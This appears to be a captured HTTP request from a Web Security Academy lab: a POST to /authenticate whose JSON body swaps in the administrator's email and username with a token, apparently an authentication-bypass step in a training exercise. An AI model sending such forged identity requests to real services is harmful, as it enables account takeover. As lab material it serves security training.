 POST /authenticate HTTP/1.1
Host: acc41fa01e3a11b6807f1d740083007a.web-security-academy.ne
Connection: close
Content-Length: 122
Accept: application/json
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWeb
Content-Type: application/json
Origin: https://acc41fa01e3a11b6807f1d740083007a.web-security-
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://acc41fa01e3a11b6807f1d740083007a.web-security
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=dE5NfT9ZDxP4soyWvOY1AJntmRhoIzP5
{
"email":"administrator@normal-user.net",
"username":"administrator",
"token":"bAyrAWI28E-SFRQs2OKZfhJH22Gaz7-pCfFRT6DdEUM"
}